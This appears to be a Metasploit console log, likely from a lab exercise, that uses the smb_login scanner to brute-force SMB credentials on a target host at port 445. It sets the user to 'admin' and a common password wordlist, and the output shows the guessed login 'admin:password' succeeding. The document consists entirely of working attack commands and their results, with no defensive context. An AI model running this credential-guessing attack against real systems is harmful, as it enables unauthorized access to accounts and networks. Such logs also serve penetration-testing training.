 msf5 auxiliary(scanner/smb/smb_enumshares) > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 192.216.230.3 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/smb/smb_login) > set SMBuser admin
SMBuser => admin
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 192.216.230.3:445 - 192.216.230.3:445 - Starting SMB login bruteforce
[-] 192.216.230.3:445 - 192.216.230.3:445 - Failed: '.\admin:admin',
[-] 192.216.230.3:445 - 192.216.230.3:445 - Failed: '.\admin:123456',
[-] 192.216.230.3:445 - 192.216.230.3:445 - Failed: '.\admin:12345',
[-] 192.216.230.3:445 - 192.216.230.3:445 - Failed: '.\admin:123456789',
[+] 192.216.230.3:445 - 192.216.230.3:445 - Success: '.\admin:password'
[*] 192.216.230.3:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed